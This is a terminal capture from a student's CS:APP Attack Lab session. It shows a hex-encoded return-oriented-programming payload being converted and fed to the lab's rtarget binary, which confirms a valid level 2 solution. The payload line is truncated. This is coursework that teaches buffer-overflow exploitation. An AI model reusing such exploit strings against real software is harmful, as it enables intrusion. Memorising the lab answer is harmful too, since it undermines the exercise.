 peng@gp:~/csapp-labs/attacklab/target1$ ./hex2raw < solution4 > solution
peng@gp:~/csapp-labs/attacklab/target1$ ./rtarget -q < solution
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:01 02 03 04 05 06 07 08 09 10
15 16 17 18 19 20 19 2B 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 EC 17 4
peng@gp:~/csapp-labs/attacklab/target1$